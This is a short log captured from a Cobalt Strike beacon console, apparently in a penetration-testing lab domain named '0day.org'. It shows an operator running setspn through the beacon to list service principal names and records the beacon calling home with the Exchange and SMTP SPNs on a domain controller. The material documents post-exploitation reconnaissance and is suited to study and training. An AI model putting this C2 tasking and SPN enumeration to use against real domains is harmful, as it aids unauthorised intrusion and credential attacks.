 192.16... 192.16... cs2 jack PC-JACK-0DAY 8012.exe 968 x64
事件日志 X Beacon 192.168.3.62@968 X
[12/11 10:59:55] beacon> powershell setspn -T 0day.org -q */*
[12/11 10:59:55] [*] Tasked beacon to run: setspn -T 0day.org -q */*
[12/11 10:59:55] [+] host called home, sent: 131 bytes
[12/11 10:59:56] [+] received output:
正在检查域 DC=0day,DC=org
CN=OWA2010SP3,OU=Domain Controllers,DC=0day,DC=org
exchangeRFR/OWA2010SP3
exchangeRFR/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3
exchangeAB/OWA2010SP3
exchangeAB/OWA2010SP3.0day.org
SMTP/OWA2010SP3
SMTP/OWA2010SP3.0day.org
SmtpSvc/OWA2010SP3
SmtpSvc/OWA2010SP3.0day.org